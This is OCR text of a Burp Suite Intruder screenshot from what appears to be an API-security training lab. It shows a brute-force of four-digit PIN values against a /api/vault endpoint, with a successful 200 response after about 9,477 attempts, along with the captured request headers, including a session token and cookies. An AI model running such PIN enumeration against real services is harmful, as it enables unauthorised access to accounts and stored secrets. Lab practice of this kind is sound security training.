 Attack Save Columns 3. Intruder attack of https://rate-advanced.ac25.apisecuniversity.com - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
9477 9476 200 463
0 401 299
1 0000 401 299
2 0001 401 299
3 0002 401 299
4 0003 401 299
5 0004 401 299
6 0005 401 299
7 0006 401 299
8 0007 401 299
9 0008 401 299
Request Response
Pretty Hex \n
1 POST /api/vault HTTP/2
2 Host: rate-advanced.ac25.apisecuniversity.com
3 Cookie: signals-sdk-user-id=1355db5c-d4db-4d9f-9d8a-97bb9e7442c3; twk_uuid_67eb099ef8deed19122e2c82=
%7B%22uuid%22%3A%221.AGImXJs8yR5pFt9GbJrKhey5hpa4JDnMYVi31oNa9lGwDEwSK8jjglp2mXlrSfWzIsiWSeBLRRTmjhcIM85QURCpNBraE2R56KUF2gfuTAKnhPwn3gClkrU4cOYmH5pp%22%2C
%22version%22%3A3%2C%22domain%22%3A%22apisecuniversity.com%22%2C%22ts%22%3A1746654580531%7D
4 X-Session-Token: 6c146d34df9ce01979c47d499eecd233
5 Content-Length: 14
6 Sec-Ch-Ua-Platform: "Windows"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
8 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99"
9 Dnt: 1
10 Content-Type: application/json
11 Sec-Ch-Ua-Mobile: ?0
Search 0 highlights
Finished